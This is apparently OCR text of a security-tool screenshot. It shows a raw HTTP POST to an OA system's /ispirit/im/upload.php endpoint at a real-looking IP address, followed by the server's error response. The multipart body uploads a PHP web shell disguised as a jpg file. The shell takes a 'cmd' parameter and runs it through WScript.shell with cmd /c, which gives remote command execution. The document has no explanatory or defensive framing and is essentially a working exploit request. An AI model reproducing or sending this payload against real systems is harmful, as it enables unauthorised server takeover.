 Send
Cancel
<
>
Target: http://218.56.158.75:86
?
Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 6
3 Content-Length: 676
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4252.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: ASPSESSIONIDSSBQBACR=BGNBFFOCGDKHAFGCCFGEGBGK; UM_distinctid=
1748a734a01150-0971be1f229299-6831057e-1aeaa0-1748a734a02d8f; CNZZDATA1000026449=
1449816776-1600046797-%7C1600046797; PHPSESSID=ss2h6bf5mghmfk7odvhfnio413;
KEY_RANDOMDATA=4812
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST[&apos;cmd&apos;];
31 $wsh = new COM(&apos;WScript.shell&apos;);
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 14 Sep 2020 08:15:24 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 15
13
14 -ERR ÓÃ»§Î´µÇÂ½